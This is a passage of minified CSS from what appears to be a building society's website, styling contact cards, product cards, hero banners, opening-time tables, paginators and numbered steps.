(min-width:768px){div.card.contact{flex-direction:column;gap:1em;align-items:center}div.card.contact .image{max-width:10em;margin-left:auto;margin-right:auto}div.card.contact div.content{text-align:center}}div.contacts.group div.card.contact{margin:0;border-radius:0;border-bottom:2px solid rgba(0,0,0,.05)}div.contacts.group div.card.contact:first-child{border-radius:.5em .5em 0 0}div.contacts.group div.card.contact:last-child{border-radius:0 0 .5em .5em;border:none}div.card.contact.compact .image{flex:0 0 15%}div.card.contact.compact div.content .title{font-size:1.1em;margin-bottom:0}div.card.contact.compact div.content .detail-list{font-size:.9em}div.card.contact.compact div.content .item{margin-bottom:0;display:flex;align-items:center}div.card.contact.compact div.content .item a{font-size:1em}div.contacts.group>.message{margin-bottom:1em}.card.fscs{--image: url(/assets/img/logos/fscs.webp?v=1768487003141);--image-ratio: .49375 ;--content-size: .75em;--background: var(--grey-lighter);grid-template-columns:11em 1fr;align-items:center;gap:var(--spacing);padding:var(--spacing);max-width:none}.card.fscs div.content{padding:0;text-align:left;max-width:32rem}@media(min-width:540px)and (not (min-width:1100px)){.card.fscs{grid-template-columns:9em 1fr;max-width:768px}.card.fscs div.content{max-width:35rem}}@media not (min-width:540px){.card.fscs{grid-template-columns:1fr}.card.fscs div.image{max-width:15em;padding-top:min(max(100% * var(--image-ratio),var(--min-image-height)),15em * var(--image-ratio))}}.card.media{--title-size: 1.4em;flex-direction:column;text-align:left}@media not (min-width:900px){.card.media{display:flex}}.card.media .title{text-wrap:balance;margin-bottom:.5em}.container.grid>.card.media{--image-ratio: .52;--title-size: 1.2em;display:flex}.container.grid.feature>.card.media:first-child{--title-size: 1.7em}.container.grid.feature>.card.media:first-child .content{align-self:flex-start;max-width:50rem}@media not (min-width:768px){.container.grid.feature>.card.media:first-child{--image-ratio: .64}}.card.open{--spacing: 1.5em;background:none;text-align:left}.card.open div.content{padding-top:0;padding-bottom:0}.card.opening-time{background:none;text-align:center}.card.opening-time div.day{font-weight:700}.cards.opening-branches{display:grid;grid-template-columns:repeat(auto-fit,minmax(14em,1fr));gap:4em;margin-top:2em}.cards.opening-branches .card.opening-branch{text-align:left;background:none;max-width:21em;align-self:start}.cards.opening-branches .card.opening-branch a.name{font-size:.85em;font-weight:500}article.card.product{--padding: 1.5em;text-align:left;padding:var(--padding);max-width:none;display:grid;gap:1em}article.card.product header{display:flex;gap:0 2em;justify-content:space-between;align-items:center;flex-wrap:wrap}article.card.product div.name{font-size:1.45em;font-weight:600;color:var(--green-dark)}article.card.product div.details{display:flex;gap:.5em;margin-bottom:1em}article.card.product div.details>div{background:#fff;border-radius:.3em;padding:.5em .75em;flex:1 1 10%}article.card.product div.details>div .label{font-size:.9em}article.card.product div.details>div .value{font-size:1.3em;font-weight:700}article.card.product div.details>div .value.loading-indicator{--size: 1.1em}article.card.product div.collateral{font-weight:600}article.card.product ul.checklist{padding-left:1.5em}article.card.product div.buttons{display:flex;gap:.5em 1em}article.card.product div.buttons a{flex:1 1 auto}article.card.product div.info{margin-top:1em}article.card.product a.more{--icon-size: 1.4em;font-size:1.1em;position:relative;padding-right:calc(var(--icon-size));max-width:-moz-max-content;max-width:max-content;margin:1em 0 0}article.card.product a.more:after{content:"";width:var(--icon-size);height:var(--icon-size);position:absolute;right:0;top:calc(50% - var(--icon-size) / 2);z-index:2;font-family:var(--font-feather);display:flex;align-items:center;justify-content:center;transform:scaleY(1);transition:transform .2s,top .2s;font-size:.8em}article.card.product a.more.open:after{transform:scaleY(-1)}article.card.product .product-info{margin:calc(-1 * var(--padding));margin-top:var(--padding)}@media not (min-width:1100px){article.card.product{--padding: 1em}article.card.product div.details{flex-wrap:wrap}article.card.product div.details>div{min-width:30%}}@media not (min-width:768px){article.card.product{text-align:center}article.card.product header{justify-content:center}article.card.product div.details{flex-wrap:wrap}article.card.product div.details>div{min-width:40%}article.card.product ul.checklist{text-align:left}article.card.product div.buttons{flex-direction:column;align-items:center}article.card.product div.buttons a{width:100%;padding-top:.5em;padding-bottom:.5em}article.card.product a.more{margin:1em auto 0}}@media not (min-width:400px){article.card.product div.details{flex-direction:column}}.card.promo{--title-size: 1.5em;--spacing: 1.25em;--image-ratio: .45;--icon-color: #323232;--link-color: var(--green-dark);display:flex}.card.promo.feature,.card.promo.warning,.card.promo.notice{--link-hover-color: white;--background: var(--green-dark);--icon-background: var(--green-darker);--icon-color: white;--link-color: white;color:#fff}.card.promo.feature .bubble,.card.promo.warning .bubble,.card.promo.notice .bubble{--bubble-color: var(--green-darker)}.card.promo.notice{--background: var(--yellow);--link-color: var(--icon-color)}.card.promo.notice .bubble{--bubble-color: var(--orange)}.card.promo.warning{--background: var(--red);--link-color: var(--icon-color)}.card.promo.warning .bubble{--bubble-color: var(--red-dark)}.card.promo .image div.content{position:absolute;z-index:3;padding:calc(var(--spacing) * .7);inset:0;justify-content:flex-end}.card.promo .image div.content>*{width:-moz-max-content;width:max-content;max-width:100%;background:#fff;padding:.1em .3rem;flex:0 0 auto!important}.card.promo .image div.content .title{color:var(--green-dark);font-weight:600;font-size:1.1em}.card.promo .image div.content .video-icon{padding:.8em .7em .8em .9em;display:flex;align-items:center;justify-content:center;border-radius:50%;position:absolute;top:.5em;left:.5em;color:var(--green-dark);background:#fff;transition:color .2s,background-color .2s}.card.promo .image div.content .video-icon:before{content:"";font-family:feather;font-family:var(--font-feather);line-height:1}.card.promo .image div.content:hover .video-icon{background:var(--green);color:#fff}.card.promo div.content{display:flex;flex-direction:column;gap:1em;max-width:540px;margin-left:auto;margin-right:auto;box-sizing:border-box;width:100%;align-items:center;justify-content:space-between}.card.promo div.content .text{flex:1 1 auto;font-size:.9em}.card.promo div.content .trigger{font-weight:700;color:var(--link-color);cursor:pointer}.card.promo div.content .title{color:inherit}.card.promo div.content .title.bubble{margin-left:-.5rem;margin-right:-.5rem;color:#fff;margin-bottom:.5em;max-width:110%;box-sizing:border-box;align-self:center}.card.promo div.content .title.bubble.large{--padding-ratio: .4;font-size:3.4em}.card.promo div.content .subtitle{margin:-.5em 0 0}.card.promo div.content>:last-child:not(.btn){flex:1 1 auto}.card.promo div.content .btn{margin-top:1em;justify-self:flex-end}.card.promo div.content .more{font-weight:600;color:var(--green-dark);font-size:.9em;margin-top:-.5em}@media(min-width:768px){.card.promo.spread{flex-direction:row;align-items:center;text-align:left}.card.promo.spread .image{flex:1 0 8em;padding:0}.card.promo.spread .image .icon{top:calc(50% - .75em);left:calc(50% - .5em)}.card.promo.spread .image .cb-icon{--scale: 1.35;top:calc(50% - 1.75em);left:calc(50% - 1.35em)}.card.promo.spread div.content{flex:1 1 auto;max-width:30em;align-items:stretch}.card.promo.spread div.content .title{margin-left:0;margin-right:0}.card.promo.spread div.content .subtitle{text-align:left}.card.promo.spread div.content .btn{margin-left:0!important}}.cards.promo{display:flex;gap:2em;flex-wrap:wrap;justify-content:center}.cards.promo .card.promo{flex:1 1 30%;max-width:21em;min-width:17em;margin:0}.cards.promo .card.promo:only-child{max-width:37em}.card.service{--logo-width: 14rem;padding:1em;text-align:left;display:flex;gap:1em 1.5em;grid-column:pad;max-width:none}.card.service .logo{max-width:var(--logo-width)}.card.service .text{flex:1 1 auto;font-size:.8em}.card.service .text h4{color:var(--text-color);font-size:1.2em;font-weight:700}.card.service .text p{line-height:1.4}.card.service .text>:last-child{margin-bottom:0}@media(min-width:1100px){.card.service{flex-direction:row}.card.service .logo{flex:0 0 var(--logo-width)}}.card.team{--image-ratio: 1.1;--content-size: .8em;display:flex}dialog.team h4{color:#353535}div.cards.team{display:flex;gap:1.5em;flex-wrap:wrap;justify-content:center}div.cards.team .card.team{flex:1 0 20%;max-width:13em;min-width:11em;margin:0}ol.card-stack{margin:2em auto;padding:0;list-style:none;display:flex;gap:3.5em;flex-direction:column;width:100%;max-width:50em}ol.card-stack>li{position:relative;padding:0;display:flex!important;gap:2em;min-height:8em;align-items:center}ol.card-stack>li:before{counter-increment:item;content:counters(item,".") " ";font-family:var(--font-kind);font-size:2.5em;background:var(--green-dark);-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;width:1.6em;height:1.6em;color:#fff;display:flex;align-items:center;justify-content:center;position:absolute;line-height:1;padding-top:.2em;box-sizing:border-box;top:-.5em;left:0}@media(min-width:1400px){ol.card-stack>li:before{left:-.5em}}ol.card-stack>li:nth-child(2):before{background:var(--green)}ol.card-stack>li:nth-child(3):before{background:var(--blue)}ol.card-stack>li.no-image{padding-left:5em;min-height:0}@media(min-width:1400px){ol.card-stack>li.no-image{padding-left:4em}}ol.card-stack>li>div.image{background-size:cover;background-position:center;background-repeat:no-repeat;flex:1 1 25%;align-self:stretch;border-radius:.3em;min-width:15em}ol.card-stack>li>div.content{flex:1 1 75%}ol.card-stack>li>div.content>:last-child{margin-bottom:0}ol.card-stack>li h3{color:var(--text-color);font-size:1.6em;line-height:1;margin:0 0 .5em}ol.card-stack>li div.body{margin-bottom:1em}ol.card-stack>li div.body>:last-child{margin-bottom:0}@media not (min-width:768px){ol.card-stack>li{flex-direction:column;align-items:flex-start}ol.card-stack>li>div.image{width:100%;padding-top:60%}}.card.value{--background: white}.card.value div.label{font-size:.8em;padding:.5em}.card.value div.content{font-weight:700;font-size:1.3em;line-height:1;padding:.1em .5em .7em}@media not (min-width:540px){.card.value div.label{font-size:.7em}.card.value div.content{font-size:1em}}.m-Navbar .m-Navbar-brand{background-image:url(/assets/img/logos/cbs-175.svg?v=1768487003141)!important}.Slick-panel[data-image*=hero-175-anniversary] .Slick-block{overflow:visible}.Slick-panel[data-image*=hero-175-anniversary] .Slick-card:after{--badge-size: 5em;--badge-offset: .25em;--side: calc(-1 * (var(--badge-size) / 2 - var(--badge-offset)));content:"";display:block;width:var(--badge-size);height:var(--badge-size);background:url(/assets/img/logos/celebrating-175.svg?v=1768487003141) center/contain no-repeat;position:absolute;top:2em;right:var(--side)}@media not (min-width:950px){.Slick-panel[data-image*=hero-175-anniversary] .Slick-card:after{--badge-size: 4em;--badge-offset: 0em;top:calc(50% - var(--badge-size) / 2)}}@media not (min-width:768px){.Slick-panel[data-image*=hero-175-anniversary] .Slick-card:after{--badge-size: 4em;right:unset;left:5em;top:calc(-1 * var(--badge-size) / 1.5)}}.Slick-panel[data-image*=hero-175-anniversary].Slick-panel--right .Slick-card:after{--badge-offset: .5em;right:unset;left:var(--side)}.chevron:after{font-family:feather;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:120%;content:"❯";margin-left:.4em;vertical-align:middle}a.chevron:after{margin-left:.2em}div.detail-list{font-size:1.1em}div.detail-list div.item{margin-bottom:.25em}div.detail-list span.label{margin-right:.5em;text-transform:uppercase;font-weight:700;font-size:.65em;color:#777;display:block;margin-bottom:-.25em}nav.fire-navigation{background:var(--grey-lighter);grid-column:full;padding:.75em .5em;margin-bottom:1em}nav.fire-navigation ul,nav.fire-navigation div.options{display:flex;gap:.75em 2em;justify-content:center;flex-wrap:wrap;list-style:none;padding:0;margin:0;border:none}nav.fire-navigation li{padding:0}nav.fire-navigation a{font-size:.9em;font-weight:700;padding:0}nav.fire-navigation.responsive div.select{text-align:center;font-weight:700;color:var(--link-color);font-size:1.1em;display:none}@media not (min-width:768px){nav.fire-navigation.responsive div.select{display:block}nav.fire-navigation.responsive div.options{position:fixed;inset:0;background:var(--grey-lighter);z-index:10000;display:flex;flex-direction:column;justify-content:center;overflow:auto;font-size:1.2em;padding:1em;opacity:1;transition:opacity .1s}nav.fire-navigation.responsive div.options:before{content:"✕";position:fixed;top:1em;right:1em;cursor:pointer;border-radius:50%;width:2em;height:2em;border:1px solid currentColor;display:flex;justify-content:center;align-items:center;line-height:1;padding-top:.1em;box-sizing:border-box;color:var(--link-color)}nav.fire-navigation.responsive div.options:before:hover{background:var(--link-color);color:#fff}nav.fire-navigation.responsive div.options:not(.open){opacity:0;pointer-events:none}nav.fire-navigation.responsive ul,nav.fire-navigation.responsive div.options{flex-direction:column;text-align:center}}.fire-block-notice+nav.fire-navigation,.fire-block-notice+.fire-block-navigation>nav.fire-navigation{border-top:1px solid rgba(0,0,0,.05)}.flashMessages{max-width:1600px;list-style:none;margin:0;padding:1em 1.5em;text-align:center}@media(min-width:768px){.flashMessages{padding:1.5em 2em}}.infoIcon{padding:0}.fire-block-heroSlider+.fire-block-content{margin-top:2rem}.hero{position:relative;text-align:center}.hero.action{background-color:var(--green-dark);background-size:cover;background-position:center;background-repeat:no-repeat;padding:4em 2em}@media not (min-width:768px){.hero.action{padding:1.5em}}.hero.action h1.bubble{--font-scale: .7}.hero.action .card{max-width:950px;margin-left:auto;margin-right:auto;border-radius:.5em;overflow:clip;background:none;display:flex;align-items:stretch;flex-direction:row}@media not (min-width:768px){.hero.action .card{flex-direction:column}}@media(min-width:1100px){.hero.action.no-cta .card{width:56.4%}}.hero.action .copy{padding:2em 1.5em;background-color:#fffe;max-width:100%;flex:1 1 65%;width:65%}.hero.action .copy:only-child{width:100%;flex:1 1 100%}.hero.action .copy h1{margin-bottom:.65em}.hero.action .copy .subtitle{margin:0;font-size:1.1em}.hero.action .cta{padding:1.5em;background-color:var(--green-darker);color:#fff;flex:0 0 35%;display:flex;flex-direction:column;align-items:center;justify-content:center}.hero.action .cta p{font-size:.9em}.hero.action .cta .btn{width:100%;max-width:20em}@media(min-width:768px)and (not (min-width:1100px)){.hero.action .cta{padding:1em}.hero.action .cta .btn{font-size:.85em}}.hero.jump{padding:0 0 43.3333333333%;background-color:var(--bu-block-color);min-height:33em;overflow:clip}.hero.jump:not(:has(.bubble)){min-height:28em}.hero.jump:not(:has(>img)){min-height:24em}.hero.jump>.bubble{--bubble-rotation: -3deg;--margin: 10%;--heading-ratio: .9;--font-scale: .65;--padding-ratio: 1.2;max-width:20ch!important;text-align:center!important;position:absolute;top:calc((100% - 4em)/2);transform:translate(var(--translate-x, 0),-50%) rotate(var(--bubble-rotation))}.hero.jump>.bubble.left{left:var(--margin)}@media(min-width:768px){.hero.jump>.bubble.right{--bubble-rotation: 3deg;right:var(--margin)}}.hero.jump>.bubble.center{--translate-x: -50%;left:50%}@media not (min-width:1400px){.hero.jump>.bubble{--heading-ratio: .9;--margin: 8%}}@media not (min-width:1100px){.hero.jump>.bubble{--margin: 5%}}@media not (min-width:768px){.hero.jump>.bubble{--translate-x: -50%;--margin: 50%;left:var(--margin)}}.hero.jump footer{text-align:center;padding:0 1em 1em;background-color:#0008;color:#fff;position:absolute;bottom:0;left:0;right:0;z-index:3}.hero.jump footer .cta{transform:translateY(-50%);display:flex;gap:1em;justify-content:center;align-items:center;width:-moz-max-content;width:max-content;max-width:100%;margin-left:auto;margin-right:auto;margin-bottom:-1em;z-index:2}@media not (min-width:950px){.hero.jump footer .cta{gap:0}.hero.jump footer .cta .btn.pointer{min-width:0;padding:.6em 1em;border-radius:0;border:none;border-left:1px solid rgba(0,0,0,.2);text-align:center}.hero.jump footer .cta .btn.pointer:before,.hero.jump footer .cta .btn.pointer:after{display:none}.hero.jump footer .cta .btn.pointer:first-child{border-top-left-radius:.4em;border-bottom-left-radius:.4em;border-left:none}.hero.jump footer .cta .btn.pointer:last-child{border-top-right-radius:.4em;border-bottom-right-radius:.4em}}.hero.jump footer .usher{color:#fffa;transition:color .1s;width:100%;display:block;padding:.5em 0}.hero.jump footer .usher:hover{color:#fff}.hero.jump footer .usher .icon:first-child{transform:rotate(90deg);border:2px solid currentColor;border-radius:50%;padding:.2em;box-sizing:content-box;margin:0}@media not (min-width:768px){.hero.jump{padding-bottom:0}.hero.jump:not(:has(.bubble)){min-height:22em}.hero.jump:has(.bubble){display:flex;flex-direction:column;background:var(--bu-color)}.hero.jump:has(.bubble)>img,.hero.jump:has(.bubble)>.bubble,.hero.jump:has(.bubble) footer{position:relative;inset:unset!important}.hero.jump:has(.bubble)>.bubble{--font-scale: .5;margin:0 auto;transform:none;padding-top:.6em;padding-bottom:1.5em;width:auto;max-width:32ch!important;z-index:2;overflow:visible}.hero.jump:has(.bubble)>.bubble:before{top:-.5em;width:120vw;left:50%;transform:translate(-50%)}}.hero.simple{background-color:var(--bu-block-color);padding:4em 2em}@media not (min-width:768px){.hero.simple{padding:3em 1em}}.hero.simple h1.bubble{margin:1em auto}.hero.simple h1.bubble:before{background:#00000034}.section-commercial .hero.simple h1.bubble:before{background:var(--bu-color)}.section-intermediaries .hero.simple h1.bubble:before{background:#ffffff14}.hero.simple .copy{color:#fff;font-size:1.2em;max-width:26em;margin-left:auto;margin-right:auto}@media not (min-width:768px){.hero.simple .copy{font-size:1em}}.hero.simple .copy.wide{max-width:40em}section.hub{display:flex;gap:3em;justify-content:center;align-items:flex-start}section.hub div.articles{display:flex;flex-wrap:wrap;gap:1.5em}section.hub div.articles>*{flex:1 1 45%;max-width:30em;min-width:17em}section.hub div.articles .card.promo{text-align:left}section.hub div.articles .card.promo .content{align-items:flex-start}section.hub div.articles .card.promo .title{--title-size: 1.15em}section.hub>:first-child{flex:0 1 calc(733.3326px - 3em)}section.hub>aside{flex:0 1 366.6663px;display:flex;flex-direction:column;gap:2em}@media not (min-width:1100px){section.hub{gap:4em 2em}section.hub>:first-child{flex:1 1 auto}section.hub>aside{flex:1 1 30em}section.hub>aside .card.promo .title{--title-size: 1.5em}}@media not (min-width:768px){section.hub{flex-direction:column}section.hub>aside{flex-direction:row;flex-wrap:wrap}section.hub>aside>*{flex:1 1 40%;max-width:540px;min-width:17em}section.hub>aside>.card.open{flex:0 0 100%}}div.list.icons{display:grid;grid-template-columns:repeat(auto-fit,minmax(6em,1fr));gap:.5em}div.list.icons .item{border:1px solid #ccc;border-radius:.5em;padding:1em .5em .5em;display:flex;flex-direction:column;align-items:center;justify-content:center;margin-bottom:0;gap:.5em}div.list.icons .item .icon{font-size:1.5em}div.list.icons .item .name{font-size:.7em;text-align:center;white-space:nowrap;overflow:hidden;max-width:100%}section.link-grid{--vh-ratio: 1.25;--section-color: white;--btn-color: var(--green);--btn-color-hover: var(--green-overlay)}section.link-grid.style-feature{--section-color: var(--green);--btn-color: rgba(0, 0, 0, .2);--btn-color-hover: rgba(0, 0, 0, .3);color:#fff}section.link-grid.style-highlight{--section-color: var(--cream)}section.link-grid>div{display:grid;grid-template-columns:1fr max-content;grid-template-areas:"title button" "subtitle button" "description button" "links links";gap:0 2em}section.link-grid>div>h3{grid-area:title;margin:0;color:inherit}section.link-grid div.subtitle{grid-area:subtitle;margin:.5em 0 0;color:inherit;text-align:left;font-size:1em;font-weight:400}section.link-grid div.subtitle.highlight{font-weight:500;font-size:1.1em}section.link-grid div.description{grid-area:description}section.link-grid div.description .article>:last-child,section.link-grid div.description .article-intro:last-child>:last-child{margin-bottom:0}section.link-grid .btn{--link-background: var(--btn-color);--link-hover-background: var(--btn-color-hover);--link-active-background: var(--btn-color-hover)}section.link-grid .btn.all{grid-area:button;justify-self:end;align-self:center}section.link-grid div.list{grid-area:links;display:grid;grid-template-columns:1fr 1fr;list-style:none;padding:0;margin:2em 0 0;gap:1em}@media not (min-width:768px){section.link-grid div.list{grid-template-columns:1fr}}section.link-grid div.list .btn{text-align:left;justify-content:left;align-items:center;flex:1 1 100%;max-width:none;align-self:stretch;min-width:0}section.link-grid div.list .btn.revealer{transition:all .1s}section.link-grid div.list .btn.pointer:before{display:none}section.link-grid div.list .btn.pointer:after{transition:transform .1s;transform:rotate(90deg)}section.link-grid div.list .btn.open{--link-background: var(--btn-color-hover);border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-width:0em;margin-bottom:-.5em}section.link-grid div.list .btn.open+.container{margin-top:-.5em;opacity:1;height:auto}section.link-grid div.list .btn.open.pointer:after{transform:rotate(90deg) scaleX(-1)}section.link-grid div.list .container{background:var(--btn-color-hover);color:var(--text-color);width:100%;grid-column:1/-1;border-radius:.75em;border:.5em solid transparent;margin-top:-1.5em;opacity:0;height:0;overflow:hidden;transition:margin-top .1s,height .1s,opacity .1s;position:relative;z-index:2}@media(min-width:768px){section.link-grid div.list .container:nth-child(odd){border-top-right-radius:0}section.link-grid div.list .container:nth-child(2n){order:1;border-top-left-radius:0}section.link-grid div.list .container:nth-child(2n)~.btn{order:2}section.link-grid div.list .container:nth-child(2n)+.btn{order:0}}section.link-grid div.list .content{background:#fff;border-radius:var(--border-radius);padding:1em}section.link-grid div.list .content .article-intro>:first-child{margin-top:0}section.link-grid div.list .content .article>:last-child,section.link-grid div.list .content .article-intro:last-child>:last-child{margin-bottom:0}@media not (min-width:768px){section.link-grid>div{grid-template-columns:1fr;grid-template-areas:"title" "subtitle" "description" "links" "button";gap:0 0}section.link-grid ul.links{grid-template-columns:1fr}section.link-grid .btn.all{align-self:start;margin-top:2em}}section.list-panel header{display:flex;align-items:center;justify-content:space-between;gap:2em}section.list-panel div.search form{display:flex}section.list-panel div.search form input{border-top-right-radius:0;border-bottom-right-radius:0}section.list-panel div.search form .btn{--link-background: var(--green-shadow);flex:0 0 max-content;min-width:0;border-top-left-radius:0;border-bottom-left-radius:0}section.list-panel div.results{margin-bottom:2em}section.list-panel div.results .error{color:var(--red-dark)}section.list-panel div.results table{margin-bottom:2em}@media not (min-width:768px){section.list-panel div.results table{overflow-x:auto;display:block}}section.list-panel div.results table th,section.list-panel div.results table td{font-size:.9em;text-align:left;white-space:nowrap}section.list-panel div.results table th.right,section.list-panel div.results table td.right{text-align:right}section.list-panel div.results table tr{min-width:45em;transition:background .2s,color .2s}section.list-panel div.results table tr.trigger{cursor:pointer}section.list-panel div.results table tr.trigger:not(.active):hover{background:#1c82671a}section.list-panel div.results table tr.active{--link-color: var(--yellow-lighter);--link-hover-color: var(--yellow-light);background:var(--green);color:#fff}section.list-panel div.results table tr.extra-detail{background:var(--cream)}section.list-panel div.results table span.label{font-size:.7em;font-weight:700;text-transform:uppercase}section.list-panel div.meta{font-size:.7em;text-align:center;font-style:italic}@media not (min-width:1100px){section.list-panel header{flex-direction:column;gap:2em}}section.logo-grid{max-width:768px;margin:0 auto;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:1em 1.5em}section.logo-grid a{display:inline-flex}.mini-alert{max-width:1600px;margin-left:auto;margin-right:auto;position:relative;padding:1.125em 2em;border:1px solid var(--grey-trans-light);border-radius:.1875rem}@media not (min-width:768px){.mini-alert{padding:.75em 1em}}.mini-alert .typeLink{font-size:1.125rem}.mini-alert.error{border-color:#e95445;border-width:2px}.mini-alert>.heading{font-size:1.125rem;font-weight:600;margin-bottom:.5em}.mini-alert>.copy{display:block;font-size:1.125rem;max-width:69.75rem;margin-left:auto;margin-right:auto}.content-columns{display:grid;grid-template-columns:1fr 1fr;gap:2rem;width:100%}.content-columns>*{height:100%}.content-columns.contained{max-width:40.5rem;margin-left:auto;margin-right:auto}.content-columns.thirds{grid-template-columns:1fr 1fr 1fr}@media not (min-width:1100px){.content-columns.thirds{grid-template-columns:1fr 1fr}}.content-columns.twoThirds{grid-template-columns:2fr 1fr}@media not (min-width:768px){.content-columns{grid-template-columns:1fr!important}}section.content-popout{position:relative}section.content-popout>.body{border:0;-webkit-mask-image:url(/assets/img/edges/card.svg?v=1768487003141);mask-image:url(/assets/img/edges/card.svg?v=1768487003141);-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;background:var(--green-dark);color:#fff;width:50%;padding:3em 4.5em 3em 3em;z-index:1;position:relative;text-align:left}section.content-popout>.body a:not(.btn){color:#fff;font-weight:700}section.content-popout>.body .btn{max-width:none}@media not (min-width:1100px){section.content-popout>.body{width:62.5%;padding:3em 3.5em 3em 3em}}@media not (min-width:768px){section.content-popout>.body{width:100%;max-width:30em;margin-left:auto;margin-right:auto;padding:3em 3.5em}}section.content-popout.flip>.body{margin-left:45.8333%;padding-left:4.5em;padding-right:3em}@media not (min-width:1100px){section.content-popout.flip>.body{margin-left:37.5%;padding-left:3em;padding-right:2.5em}}@media not (min-width:768px){section.content-popout.flip>.body{margin-left:auto;margin-right:auto;padding:3em 3.5em}}section.content-popout>.image{border:0;border-radius:.375rem;overflow:hidden;margin-left:1em;position:absolute;top:50%;right:0;transform:translateY(-50%);width:50%}section.content-popout>.image img{display:block}@media not (min-width:1100px){section.content-popout>.image{width:41.6667%}}@media not (min-width:768px){section.content-popout>.image{position:static;transform:none;width:100%;margin-left:0;border-top:none}}section.content-popout.flip>.image{left:0;right:auto}@media not (min-width:768px){section.content-popout>.body+.image,section.content-popout>.image+.body{margin-top:-1.25em}}.numbered-steps,.numbered-step-container>ol,.numbered-step-container .article>ol{list-style:none;padding-left:0;counter-reset:numbered-steps-counter}.numbered-steps>li,.numbered-step-container>ol>li,.numbered-step-container .article>ol>li{position:relative;counter-increment:numbered-steps-counter;min-height:3.4375em;padding:.5em 4em;margin-bottom:1em}.numbered-steps>li:before,.numbered-step-container>ol>li:before,.numbered-step-container .article>ol>li:before{content:counter(numbered-steps-counter);display:block;position:absolute;top:0;left:0;text-align:center;margin-right:1.125em;font-weight:700;border:0;border-radius:0;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;background:var(--green-dark);color:#fff;font-family:var(--font-kind);font-size:1.875rem;height:1.8em;width:1.8em;line-height:1.9em;transform:rotate(-2deg)}.numbered-steps>li:after,.numbered-step-container>ol>li:after,.numbered-step-container .article>ol>li:after{content:"";display:block;position:absolute;top:3.25em;left:1.625em;width:.25rem;bottom:-1.5em;background-color:#003c37}.numbered-steps>li:last-of-type:after,.numbered-step-container>ol>li:last-of-type:after,.numbered-step-container .article>ol>li:last-of-type:after{display:none}.numbered-step-container>aside.pullout+ol,.numbered-step-container>aside.pullout+.article>ol{float:left}table.opening-times{background:none;font-size:.9em}table.opening-times tr{background:none}table.opening-times tr.today th,table.opening-times tr.today td{font-weight:700}table.opening-times th,table.opening-times td{background:none;text-align:left;padding:.2em .5em .2em 0}table.opening-times th{width:11em}table.opening-times td{font-weight:500}table.opening-times.closure{opacity:.5;font-size:.8em}nav.paginator{display:flex;gap:.5em;align-items:center;margin-top:2em;margin-bottom:2em;font-size:.9em}nav.paginator:first-child{margin-top:0}nav.paginator:last-child{margin-bottom:0}nav.paginator div.page-info{font-size:.9em}nav.paginator div.page-info strong{font-weight:500}nav.paginator div.links,nav.paginator div.paginate{display:flex;flex-wrap:wrap;gap:.25em;align-items:stretch}nav.paginator a,nav.paginator span.paginate-currentPage{--link-color: var(--green-dark);--link-background: var(--cream);--link-hover-color: white;--link-hover-background: var(--green-highlight);--link-active-color: white;--link-active-background: var(--green-overlay);font-weight:500;line-height:1;border-radius:.2em;padding:.4em .7em;display:flex;align-items:center}nav.paginator a.prev,nav.paginator a.next,nav.paginator span.paginate-currentPage.prev,nav.paginator span.paginate-currentPage.next{--link-color: white;--link-background: var(--green-overlay);--link-hover-color: white;--link-hover-background: var(--green-dark);padding-left:.2em;padding-right:.2em}nav.paginator a.prev .label,nav.paginator a.next .label,nav.paginator span.paginate-currentPage.prev .label,nav.paginator span.paginate-currentPage.next .label{display:none}nav.paginator a.prev:before,nav.paginator a.next:before,nav.paginator span.paginate-currentPage.prev:before,nav.paginator span.paginate-currentPage.next:before{content:"";background:#fff;-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;width:1em;height:.5em}nav.paginator a.prev:before,nav.paginator span.paginate-currentPage.prev:before{transform:scaleX(-1)}nav.paginator a>.label,nav.paginator span.paginate-currentPage>.label{font-size:1em}nav.paginator span.paginate-currentPage{background:var(--green-overlay);color:#fff}nav.paginator.vertical{margin-left:auto;margin-right:auto;max-width:768px;flex-direction:column;gap:1em}nav.paginator.letters{margin-bottom:0}nav.paginator.letters>span.label{font-weight:700;font-size:.7em;text-transform:uppercase;padding-top:.25rem}nav.paginator.letters div.links{gap:.5em;align-items:center}nav.paginator.letters a{--link-background: none;--link-hover-background: none;--link-hover-color: var(--green-highlight);padding:0;line-height:1}nav.paginator.letters a.active{padding:.1em .25em}nav.paginator.letters span.line{padding:0;line-height:1}@media not (min-width:768px){nav.paginator.letters{flex-direction:column}nav.paginator.letters div.links{justify-content:center}}.product-info{background:var(--grey-dark);color:#fff;text-align:left!important;padding:0}.product-info div.features{padding:1.5em var(--page-padding)}.product-info div.features>:first-child{margin-top:0}.product-info div.features>:last-child{margin-bottom:0}.product-info div.features ul{padding-left:1.5em}.product-info div.features ul.attributes{list-style:disc}.product-info div.example{padding:1.5em var(--page-padding);background:var(--grey-darker)}.product-info div.example .title{font-size:1.1em;font-weight:700}.product-info div.example p{font-size:.8em}.product-info div.example .explanation{margin-top:2em;margin-bottom:2em}.product-info div.example .explanation:last-child{margin-bottom:0}.product-info div.example .explanation .title{font-size:.9em}.product-info div.example .explanation p:last-child{margin-bottom:0}div.product-stack{--offset: 1.2em;position:relative;padding-top:calc(var(--offset) * 2);transition:padding .2s}div.product-stack:not(.open):before,div.product-stack:not(.open):after{content:"";position:absolute;top:var(--offset);left:0;width:calc(100% - var(--offset) * 2);margin:0 var(--offset);height:50%;background:var(--cream);border-radius:.3em;box-shadow:0 0 .25em .1em #00000014;z-index:1}div.product-stack:not(.open):after{top:0;width:calc(100% - var(--offset) * 4);margin:0 calc(var(--offset) * 2);z-index:0}div.product-stack:not(.open) article:first-child{box-shadow:0 0 .25em .1em #00000014;z-index:2}div.product-stack:not(.open).stack2:after{display:none}div.product-stack article:first-child{transition:box-shadow .2s}div.product-stack.open{display:grid;gap:1.5em;padding:0}div.product-stack 